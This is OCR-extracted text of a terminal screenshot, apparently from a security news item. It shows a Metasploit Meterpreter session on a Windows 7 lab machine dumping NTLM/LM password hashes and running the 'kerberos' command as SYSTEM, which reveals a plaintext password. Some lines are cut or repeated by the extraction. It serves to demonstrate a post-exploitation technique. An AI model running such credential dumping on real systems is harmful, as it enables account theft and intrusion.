 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
1404ee }, ntlm{ e096db6b6e179132b8000763599b4c54 }
0;483530 NTLM win7-PC win7 lm{ 716a2ed22f7a625caad3b435b5
1404ee }, ntlm{ e096db6b6e179132b8000763599b4c54 }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;996 Negotiate WORKGROUP WIN7-PC$ n.s. (Credentials KO)
0;50077 NTLM n.s. (Credentials KO)
0;999 NTLM WORKGROUP WIN7-PC$ n.s. (Credentials KO)
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WORKGROUP WIN7-PC$
0;50077 NTLM
0;999 NTLM WORKGROUP WIN7-PC$
0;483542 NTLM win7-PC win7 win7
0;483530 NTLM win7-PC win7 win7
meterpreter >
V安全资讯